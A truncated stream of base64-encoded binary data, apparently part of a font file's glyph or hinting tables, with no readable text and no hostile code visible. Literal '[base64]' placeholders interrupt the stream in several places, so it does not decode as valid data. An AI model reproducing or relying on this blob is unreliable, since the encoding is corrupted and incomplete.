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[base64]/5wVHBbAAGABNsgUZGhESOQCwAEVYsAIvG7ECHD5ZsABFWLAVLxuxFRA+WbACELIAAQorWCHYG/RZsATQsAXQsBUQsgkBCitYIdgb9FmyDgIVERI5MDEBITUhFSERFBYzNjYSJzcWFgcOAiMGJicB/v4lBID+HFxMhpQIQrobKwMCedmJqrcIBRKenvxIYHIC0AFu2wFiymep+YQEt7wAAAEARv/[base64]/sBP8FxQApAG+yJCorERI5ALAARViwFi8bsRYcPlmwAEVYsAsvG7ELED5ZsgMBCitYIdgb9FmwCxCwBtCyJQsWERI5sCUvss8lAV2ynyUBcbImAQorWCHYG/RZshAmJRESObAWELAb0LAWELIeAQorWCHYG/RZMDEBFBYzMjY1MxQGBiMgJDU0JSYmNTQkITIWFhUjNCYjIgYVFBYXMxUjBgYBWM+wm8zBjf6d/vv+xAEUeIYBJQEGk/WMwcGSp8Kto8TEsbUBkniSmHSDvmflxf9WMKZlxNtlunVnj4h2dX0CngJ+AAIAbwRwAskF1gAFAA0AIwCwCy+wB9CwBy+wAdCwAS+wCxCwBNCwBC+wBdAZsAUvGDAxARMzFQMjATMVFhcHJjUBkXTE31n+3qgDUEmyBJQBQhX+wwFSW3tVO1+7AP//ACUCHwINArYABgARAAD//wAlAh8CDQK2AAYAEQAA//8AogKLBI0DIgBGAZfZAEzNQAD//wCQAosFyQMiAEYBl4QAZmZAAP//AA3+bAOhAAAAJwBDAAn/AwEGAEMJAAAUAEAJAwITAiMCMwIEXbKwAgFdMDEAAQBgBDEBeAYTAAgAIbIICQoREjkAsABFWLAALxuxAB4+WbIFCQAREjmwBS8wMQEXBgcVIzU0NgEOal0DuGEGE0h/k4h0ZsgAAQAwBBYBRwYAAAgAIbIICQoREjkAsABFWLAELxuxBB4+WbIACQQREjmwAC8wMRMnNjc1MxUGBplpXQO3AWEEFkiCkJCCZMcAAQAk/uUBOwC1AAgAHrIICQoREjkAsAkvsgQFCitYIdgb9FmwANCwAC8wMRMnNjc1MxUUBo1pWwO5Y/7lSX+SdmRlygABAE8EFgFnBgAACAAMALAIL7AE0LAELzAxARUWFwcmJic1AQYEXWpNXwIGAJOQf0hAwmGHAP//AGgEMQK7BhMAJgFsCAAABwFsAUMAAP//ADwEFgKGBgAAJgFtDAAABwFtAT8AAAACACT+0wJkAPYACAARADCyChITERI5sAoQsAXQALASL7IEBQorWCHYG/[base64]/my6/nABkLoBlAOh/F8DoZkBdv6KAAEAV/[base64]/moBlv5gAaCXAwqZAXb+ipn89gAAAQCKAhcCIgPLAA0AFrIKDg8REjkAsAMvsQoKK1jYG9xZMDETNDYzMhYVFRQGIyImNYpvXFtybl5dbwMEV3BtXSVXbm9Y//8AlP/1Ay8A0QAmABIEAAAHABIBuQAA//8AlP/1BM4A0QAmABIEAAAnABIBuQAAAAcAEgNYAAAAAQAmAh4AzwK3AAMADwCwAi+xAQorWNgb3FkwMRMjNTPPqakCHpkAAAYARP/[base64]/[base64]/tCWEpHV1ZKSFgBZYOpeXmoi0eDqXh4p4sDe4OqqohIgaqni/wcQgRyQvw3T2VjVUpPZGNUSk9lZlJKT2RkUwLqTmViVUlOZmVTAAABAGwAmQIgA7UABgAQALAFL7ICBwUREjmwAi8wMQEBIwE1ATMBHgECjf7ZASeNAib+cwGEEwGFAAEAWQCYAg4DtQAGABAAsAAvsgMHABESObADLzAxEwEVASMBAecBJ/7ZjgEC/v4Dtf57E/57AY4BjwABADsAbgNqBSIAAwAJALAAL7ACLzAxNycBF6NoAsdobkIEckIA//8ANgKQArsFpQMHAdgAAAKQABMAsABFWLAJLxuxCRw+WbAN0DAxAAABAHoCiwL4BboADwBTsgoQERESOQCwAEVYsAAvG7EAHD5ZsABFWLADLxuxAxw+WbAARViwDS8bsQ0UPlmwAEVYsAYvG7EGFD5ZsgENAxESObADELIKAworWCHYG/RZMDETFzYzIBERIxEmIyIHESMR+h5KkgEEqgONbiyqBat7iv7G/gsB5rlt/c4DIAAAAQBbAAAEaAXEACkAlrIhKisREjkAsABFWLAZLxuxGRw+WbAARViwBi8bsQYQPlmyKRkGERI5sCkvsgACCitYIdgb9FmwBhCyBAEKK1gh2Bv0WbAI0LAJ0LAAELAO0LApELAQ0LApELAV0LAVL7YPFR8VLxUDXbISAgorWCHYG/RZsBkQsB3QsBkQsiABCitYIdgb9FmwFRCwJNCwEhCwJtAwMQEhFxQHIQchNTM2Njc1JyM1MycjNTMnNDYzMhYVIzQmIyIGFRchFSEXIQMV/[base64]/f39/C/sH+YsDZ2dnZwAFRAY+//GEBO2HaAhTM/tT+THd3AuBoA6yYlJj+GAHo/hgB6JiUmAIE/fwCBPzQlJSUmLb8558AAAIAp//sBgMFsAAfACgAorIjKSoREjmwIxCwEdAAsABFWLAWLxuxFhw+WbAARViwGi8bsRoYPlmwAEVYsB4vG7EeGD5ZsABFWLAKLxuxChA+WbAARViwFC8bsRQQPlmwHhCyAAEKK1gh2Bv0WbAKELIFAQorWCHYG/RZsAAQsA7QsA/QsiEUFhESObAhL7ISAQorWCHYG/RZsB4QsB3QsB0vsBYQsicBCitYIdgb9FkwMQEjERQWMzI3FwYjIiY1ESMGBgcjESMRITIWFzMRMxEzATMyNjU0JicjBf7KNkEjNAFJRnx+jxTnx8m5AXnK7RSPusr7YsCLi4eEywOr/WFBQQyWFJaKAp+3vQL9ywWwwLYBBv76/pKNl5iOAv//AKj/[base64]/RZsCfQsCPQsCvQsAfQsBQQsCTQsCDQsCjQsAjQsBQQshMBCitYIdgb9FmwMtCwD9CwLdCwC9CyNBAeERI5sDQQsC/QsjkeEBESOTAxASETMwMzFSMHMxUhAyMDIQMjAyE1MycjNTMDMxMhEzMDIScjBTM3IQUzNyETIxcXNyUjFxc3ATMnJwcEhwFTbMFzlbov6f7ydK+I/oSNr3X+9uUvtpFzwG4BVoih4wEkN7T+eqU3/vgDP6Us/vm5WQwpH/zpVwYdKAFEXRcXFwPUAdz+JJjCmP4eAeL+HgHimMKYAdz+JAHc/MrCwsLCwv6mKrLGFhfArQIcUW9vAAACAIwAAAWeBDoADQAbAGQAsABFWLAWLxuxFhg+WbAARViwAC8bsQAYPlmwAEVYsAsvG7ELED5ZsABFWLAOLxuxDhA+WbIRAQorWCHYG/RZsgURABESObAFL7AAELIKAQorWCHYG/RZsg8KCxESObAPLzAxATIWFxEjETQmJyERIxEBETMRITI2NxEzEQYGBwK6r6gEuWVv/r25AYm5AT5xZwG5AqWtBDrBv/6jAUx/eAH8XwQ6+8YC3f27dX4Cr/1OwsQCAAABAF//7AQcBcQAIwCHshUkJRESOQCwAEVYsBYvG7EWHD5ZsABFWLAJLxuxCRA+WbIjCRYREjmwIy+yAAIKK1gh2Bv0WbAJELIEAQorWCHYG/RZsAAQsAzQsCMQsA/QsCMQsB/QsB8vtg8fHx8vHwNdsiACCitYIdgb9FmwENCwHxCwE9CwFhCyGwEKK1gh2Bv0WTAxASEWFjMyNxcGIyIAAyM1MzUjNTMSADMyFwcmIyIGByEVIRUhA1H+gAS0pXRmFHh4+P7jBrKysrIKAR3zaocUbW6ksQYBf/6AAYACHcPSIqAeASUBDHyJfQEGAR8foiPLvH2JAAQAHwAABbwFsAAZAB4AIwAoALgAsABFWLALLxuxCxw+WbAARViwAS8bsQEQPlmwCxCyKAEKK1gh2Bv0WbIkKAEREjmwJC+ycCQBcbYAJBAkICQDXbIcAQorWCHYG/[base64]/owBRAT9bQKVP/2qAVms/fsCSlSe/qgCOv3GAzCXXpf0hHCXMiyX9gG3NF6XWQHlVgAAAQAqAAAD+AWwABoAZgCwAEVYsBkvG7EZHD5ZsABFWLAMLxuxDBA+WbAZELIYAQorWCHYG/RZsAHQsBgQsBTQsBQvsAPQsBQQshMBCitYIdgb9FmwBtCwExCwDtCwDi+yCQEKK1gh2Bv0WbINCQ4REjkwMQEjFhczByMGBiMBFSMBJzM2NjchNyEmJyE3IQPK7EARyS6YEvbbAe3j/e4B+X2cFf29LgITMPb+5y8DnQUSUXWesrT9xAwCaX0Ba1yevgieAAEAIP/uBBoFsAAeAI0AsABFWLARLxuxERw+WbAARViwBS8bsQUQPlmyExEFERI5sBMvsBfQsBcvsgAXAV2yGAEKK1gh2Bv0WbAZ0LAI0LAJ0LAXELAW0LAL0LAK0LATELIUAQorWCHYG/RZsBXQsAzQsA3QsBMQsBLQsA/QsA7QsAUQshoBCitYIdgb9FmyHgURERI5sB4vMDEBFQYCBCMiJxEHNTc1BzU3ETMRNxUHFTcVBxE2EhE1BBoCkP73r1Bs9PT09MD7+/v7vskDA2TS/semEgJab7JvmW+ybwFZ/v9zsnOZc7Jz/d4CARABCVgAAQBdAAAE6wQ6ABcAXLIAGBkREjkAsABFWLAWLxuxFhg+WbAARViwBC8bsQQQPlmwAEVYsAovG7EKED5ZsABFWLAQLxuxEBA+WbIAChYREjmwAC+yCQEKK1gh2Bv0WbAM0LAAELAV0DAxARYAERUjNSYCJxEjEQYCBxUjNRIANzUzAv/nAQW5Ap6TuY+fArkDAQffuQNxIf6N/tq3yN8BBSD9NALKIf712MbFAR0BbSLJAAIAHwAABQMFsAAWAB8AbQCwAEVYsAwvG7EMHD5ZsABFWLADLxuxAxA+WbIGAwwREjmwBi+yBQEKK1gh2Bv0WbAB0LAGELAK0LAKL7QPCh8KAl2yCQEKK1gh2Bv0WbAU0LAGELAV0LAKELAX0LAMELIfAQorWCHYG/RZMDEBIREjESM1MzUjNTMRITIEFRQEByEVIQEhMjY1NCYnIQL8/rG/z8/PzwIZ6gES/vny/qMBT/6xAVqboqiP/qABE/7tAROeiZ0C2e7L1ecBiQEmkox/nQEABAB6/[base64]/RZsjYlChESObA2L7I4CiUREjmwOC8wMQEUBiMiJjU1NDYzMhYVIzQmIyIGFRUUFjMyNjUBNDYgFhUVFAYgJjUXFBYzMjY1NTQmIyIGFQUnARcCqJh7eqGee3mciklCQU1PQT1MARCnAQaop/78qopYSkhWV0lHWf4GaQLHaQQebpCoiUeCq5FvOk1mUklOZUw6/UeDqaiLR4Opp4sGT2VjVUpPZGNU80IEckIAAAIAaP/rA2oGEwAXACEAZLITIiMREjmwExCwGNAAsABFWLAMLxuxDB4+WbAARViwAC8bsQAQPlmyBgwAERI5sAYvsgUBCitYIdgb9FmwE9CwABCyFwEKK1gh2Bv0WbAGELAY0LAMELIfAQorWCHYG/[base64]/RZsAcQshsDCitYIdgb9FmyISUgERI5siYgJRESOTAxASE1IQE0NiAWFRUUBiMiJjUXFBYzMjY3NTQmIyIGFQEjAREjETMBETMHpP2ZAmf9dboBOLu5nJ66o19WVF0BX1VUX/[base64]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[base64]/t+UAbUBj/Q7uaD/oQEGO8uh/wD//wA+AAIDgQQ+AGYAIABhQAA5mgEHAZf/lv13AB0AsABFWLAFLxuxBRg+WbAARViwCC8bsQgQPlkwMQD//wCFAAED3ARRAGYAIgBzQAA5mgEHAZf/3f12AB0AsABFWLACLxuxAhg+WbAARViwCC8bsQgQPlkwMQAAAgArAAAD3AWwAAUACQA4sggKCxESObAIELAB0ACwAEVYsAAvG7EAHD5ZsABFWLADLxuxAxA+WbIGAAMREjmyCAADERI5MDEBMwEBIwkEAbyMAZT+cI3+bAHW/ukBHAEYBbD9J/0pAtcCD/3x/fICDgD//wC1AKcBmwT1ACcAEgAlALIABwASACUEJAACAG4CeQIzBDoAAwAHACwAsABFWLACLxuxAhg+WbAARViwBi8bsQYYPlmwAhCwANCwAC+wBNCwBdAwMRMjETMBIxEz+42NATiNjQJ5AcH+PwHBAAABAFz/XwFXAO8ACAAgsggJChESOQCwCS+wBNCwBC+0QARQBAJdsADQsAAvMDEXJzY3NTMVFAbFaUgCsU+hSG1/XExbswD//[base64]/RZsAEQsBPQsBTQMDEzESM1MzU0NjMyFwcmIyIGFRUzFSMRISMRM8qrq8+9cKsffXF3ad3dAkm6ugOrj1y1yj2cMmtrXo/8VQQ6AAEAPAAAA+kGFQAWAFwAsABFWLASLxuxEh4+WbAARViwBi8bsQYYPlmwAEVYsAkvG7EJED5ZsABFWLAWLxuxFhA+WbASELICAQorWCHYG/RZsAYQsgcBCitYIdgb9FmwC9CwBhCwDtAwMQEmIyIVFTMVIxEjESM1MzU2NjMyBREjAzB8TMjn57mrqwHAsWUBK7kFYxTSa4/[base64]/RZsCXQsAHQsAgQsg0BCitYIdgb9FmwG9AwMTMRIzUzNTQ2MzIXByYjIgYVFSE1NDYzMhcHJiMiBhUVMxUjESMRIREhIxEz56uruqpAPwovNVpiAZDPvXCrH31yd2ne3rn+cASSubkDq49vrr4RlglpYnJctco9nDJqbF6P/FUDq/[base64]/Ci81WmIBkAHAsWUBK7l8TMjn57n+cAOrj2+uvhGWCWlicnatuD36KAVjFNJrj/xVA6v8VQABADz/7ASbBhUAJgBzALAARViwIS8bsSEePlmwAEVYsB0vG7EdGD5ZsABFWLAYLxuxGBA+WbAARViwCi8bsQoQPlmwHRCwENCwJdCyAQEKK1gh2Bv0WbAKELIFAQorWCHYG/RZsAEQsA7QsCEQshUBCitYIdgb9FmwDhCwGtAwMQEjERQWMzI3FwYjIiY1ESM1MxEmJyciFREjESM1MzU0NjMyFhcRMwSWyjZBIzQBSUZ8fsXFPWYYt7mrq7OgXdtaygOr/WFBQQyWFJaKAp+PAR8cBwHd+2ADq49wrb45LP6KAAABAF//7AZUBhEATAC5shZNThESOQCwAEVYsEcvG7FHHj5ZsABFWLAPLxuxDxg+WbAARViwSy8bsUsYPlmwAEVYsEAvG7FAGD5ZsABFWLAJLxuxCRA+WbAARViwLC8bsSwQPlmwSxCyAQEKK1gh2Bv0WbAJELIEAQorWCHYG/RZsAEQsA3QsEcQshQBCitYIdgb9FmwQBCyIAEKK1gh2Bv0WbI6LEAREjmwOhCyJQEKK1gh2Bv0WbAsELI0AQorWCHYG/RZMDEBIxEUMzI3FwYjIiY1ESM1MzU0JiMiBhUUHgIVIzQmIyIGFRQWBBYWFRQGIyImJjUzFhYzMjY1NCYkJiY1NDYzMhcmNTQ2MzIWFRUzBk/KdyM0AU1CdoS8vGZiWFwfJR66gWJlcmoBFaxT6LmCyHG5BYtyaX9x/uelT+GvYFYsypu5ycoDq/[base64]/0LAQELCE0LAQELCI0LAQELCM0ACwPS+wAEVYsEYvG7FGHD5Zsn5JAyuyensDK7KCdwMrsn86AyuyCj1GERI5sAovsAPQsAMvsA7QsA4vsAoQsA/QsA8vslAODxESObBQL7JvBworWCHYG/RZshVQbxESObAKELIeBworWCHYG/RZsAMQsiUHCitYIdgb9FmwDxCwKdCwKS+wDhCwLtCwLi+yNAcKK1gh2Bv0WbA9ELI8CgorWCHYG/RZsD0QsGvQsGfQsGPQsD7QsDwQsGzQsGjQsGTQsD/QsDoQsEHQsEYQsGDQsFzQsFjQsEvQskoKCitYIdgb9FmwWtCwXtCwYtCwR9CwSRCwTtCwDhCyUQcKK1gh2Bv0WbAPELJ2BworWCHYG/[base64]/o9KQUBKSkJASQO6XGlSWG1daCk2+cRxxAUox2/4bQE1xAXsATZv/Fx+Z2LLARb9WwEV/VwBFAIKARb9WwEV/VwBFLxddjo8XfzxcXFxcXFxByJvb29vb28B1GJ5eF51X3x4Xv6zAiVJTVQgDUYtmwFIRU5ORXBFTk5FAU/+hk5dUVNbNiz8yQE7ynFxyv7FBh8BHXSpqXT+46n8tqlTUgQDSnR0dHR0dPk4cXFxcXFxA8RQKR7+0/x++vwV+X78fvr8FfkABQBc/dUH1whzAAMAHAAgACQAKABSsxEPEAQrswQPHAQrswoPFwQrsAQQsB3QsBwQsB7QALAhL7AlL7IcHgMrsCUQsADQsAAvsCEQsALQsAIvsg0AAhESObANL7IfHgIREjmwHy8wMQkDBTQ2NzY2NTQmIyIGBzM2NjMyFhUUBwYGFRcjFTMDMxUjAzMVIwQYA7/8QfxEBA8eJEpcp5WQoALLAjorOThdWy/KyspLBAQCBAQGUvwx/DEDz/E6Ohgnh0qAl4t/MzRANF88QVxMW6r9TAQKngQAAQA7AAAD0gWwAAYAMgCwAEVYsAUvG7EFHD5ZsABFWLABLxuxARA+WbAFELIDAQorWCHYG/RZsgADBRESOTAxAQEjASE1IQPS/b66AkD9JQOXBUj6uAUYmAAAAgBa/+wERAROABAAHAA2ALAARViwBC8bsQQYPlmwAEVYsAwvG7EMED5ZshQBCitYIdgb9FmwBBCyGgEKK1gh2Bv0WTAxEzQ2NjMyABUVFAYGIyImJic3FBYzMjY1NCYjIgZagOOQ3QEafuWSj+OBArmvjY6usY2LrwInnP+M/sz7Dp38jIj5mgqw3uDEr+DeAAAB/7b+SwFnAJgADAAnALANL7AARViwBC8bsQQSPlmyCQEKK1gh2Bv0WbANELAM0LAMLzAxJRUGBiMiJzcWMzI1NQFnAaqXOzQOHkOJmPWosBKdDcLpAAEAZ/[base64]/B08HXwcGXbADELIKBAorWCHYG/RZsAcQsA3QsA0vsAcQsA7QsA4vsBXQsBUvQA8PFR8VLxU/FU8VXxVvFQddsBTQsg8UDhESObIbDhUREjkwMQEUBiMiJjUzFBYzMjY1Jyc2NjU0IzcyFhUUBgcHAsqhg4ShkkpJRUzJAUpCoAeQlFFEAQWwXnJzXTU+PTYRfAQYHTtSTkIyOwc+AAACAIEE3wLgBooADQARAF8AsAMvsAfQsAcvQA0PBx8HLwc/B08HXwcGXbADELIKBAorWCHYG/RZsAcQsA3QsA0vsAcQsBDQsBAvsA/QsA8vQA8PDx8PLw8/D08PXw9vDwddsBAQsBHQGbARLxgwMQEUBiMiJjUzFBYzMjY1JzMHIwLgqIeIqJhPSUdPYJmkZgWwX3JyXzc9PzXaxgACAGkE5ANGBtQABgAaAIUAsAMvsAHQsAEvsAbQsAYvQAkPBh8GLwY/BgRdsgQDBhESORmwBC8YsADQsgIGARESObAGELAK0LAKL7Q/[base64]/Dk8OXw4GXbAN0LIIBw0REjmyFA4HERI5MDEBIycHIwEzFyc2NjU0IzcyFhUUBgcHA0aqxcWpARC8vgFBO40FgIZKPAEE5Lq6AQZ8gwQaIUNcWEk7Qgc8AAL/XgTPA0YGggAGAAoAXQCwAy+yDwMBXbAE0BmwBC8YsADQGbAALxiwAxCwAdCwAS+wBtCwBi+2DwYfBi8GA12yAgMGERI5sAMQsAjQsAgvsAfQGbAHLxiwCBCwCtCwCi+2DwofCi8KA10wMQEjJwcjATMFIwMzA0bFqqrEASKY/[base64]/[base64]/fhuvQHfpgHYvP3GAZHHARf+6QSN+3MBrgH9AAMAigAAA+8EjQAOABYAHgBoALAARViwAS8bsQEaPlmwAEVYsAAvG7EAED5ZshcAARESObAXL7K/FwFdtB8XLxcCXbTfF+8XAl2yDwEKK1gh2Bv0WbIIDxcREjmwABCyEAEKK1gh2Bv0WbABELIeAQorWCHYG/RZMDEzESEyFhUUBgcWFhUUBgcBESEyNjU0IyUzMjY1NCcjigGW0d5fWGN02sn+9wEGc3rr/vjqbHzl7QSNo5tRfiEYlWWergECEv6FYlXEjVVTqAUAAAEAYP/wBDAEnQAcAEyyAx0eERI5ALAARViwCy8bsQsaPlmwAEVYsAMvG7EDED5ZsAsQsA/[base64]/RZMDEzESEyFhYXFRQAIQMRMzI2NTU0JiOKAWmi+4wD/sn++Z6kusa9twSNhfafTfz+1gP0/KPQwEDAzQABAIoAAAOuBI0ACwBUALAARViwBi8bsQYaPlmwAEVYsAQvG7EEED5ZsAvQsAsvst8LAV2yHwsBXbIAAQorWCHYG/RZsAQQsgIBCitYIdgb9FmwBhCyCAEKK1gh2Bv0WTAxASERIRUhESEVIREhA1f97AJr/NwDHv2bAhQCDv6JlwSNmf6yAAEAigAAA5sEjQAJAEEAsABFWLAELxuxBBo+WbAARViwAi8bsQIQPlmwCdCwCS+yHwkBXbIAAQorWCHYG/RZsAQQsgYBCitYIdgb9FkwMQEhESMRIRUhESEDS/34uQMR/agCCAHz/g0EjZn+mAAAAQBj//AENQSdAB0AX7IKHh8REjkAsABFWLAKLxuxCho+WbAARViwAy8bsQMQPlmyHQoDERI5sB0vsg0dChESObAKELIQAQorWCHYG/RZsAMQshcBCitYIdgb9FmwHRCyGgMKK1gh2Bv0WTAxJQYGIyIAJzUQADMyFhcjJiMiBhUVFBYzMjc1ITUhBDVC6Zfu/uACAQvyyPIbuCb1n6a5oLZR/ucB0ZZTUwEq/FoBBgEnvLXZzsdUvtdK7pAAAAEAigAABFgEjQALAFMAsABFWLAGLxuxBho+WbAARViwCi8bsQoaPlmwAEVYsAAvG7EAED5ZsABFWLAELxuxBBA+WbIJAAoREjl8sAkvGLKjCQFdsgIBCitYIdgb9FkwMSEjESERIxEzESERMwRYuf2kubkCXLkB8v4OBI39/QIDAAABAJcAAAFRBI0AAwAdALAARViwAi8bsQIaPlmwAEVYsAAvG7EAED5ZMDEhIxEzAVG6ugSNAAABACv/8ANNBI0ADwA1sgUQERESOQCwAEVYsAAvG7EAGj5ZsABFWLAFLxuxBRA+WbAJ0LAFELIMAQorWCHYG/[base64]/35/XoAAAEAigAAA4sEjQAFACgAsABFWLAELxuxBBo+WbAARViwAi8bsQIQPlmyAAEKK1gh2Bv0WTAxJSEVIREzAUMCSPz/uZeXBI0AAAEAigAABXcEjQAOAGCyAQ8QERI5ALAARViwAC8bsQAaPlmwAEVYsAIvG7ECGj5ZsABFWLAELxuxBBA+WbAARViwCC8bsQgQPlmwAEVYsAwvG7EMED5ZsgEABBESObIHAAQREjmyCgAEERI5MDEJAjMRIxETASMBExEjEQF6AYcBhfG4E/5yiP5zE7gEjfxxA4/7cwGRAhX8WgOi/e/+bwSNAAEAigAABFgEjQAJAEUAsABFWLAFLxuxBRo+WbAARViwCC8bsQgaPlmwAEVYsAAvG7EAED5ZsABFWLADLxuxAxA+WbICBQAREjmyBwUAERI5MDEhIwERIxEzAREzBFi4/aO5uQJduANs/JQEjfyTA20AAAIAYP/wBFoEnQANABsARrIDHB0REjmwAxCwEdAAsABFWLAKLxuxCho+WbAARViwAy8bsQMQPlmwChCyEQEKK1gh2Bv0WbADELIYAQorWCHYG/RZMDEBEAAjIgARNRAAMzIAFwc0JiMiBhUVFBYzMjY1BFr+7Ojl/ucBF+XpARMCt6yblq+wl5ypAiT++/7RATIBBz4BAgE0/tD/BcbS1sVCw9fTxwACAIoAAAQbBI0ACgATAE2yChQVERI5sAoQsAzQALAARViwAy8bsQMaPlmwAEV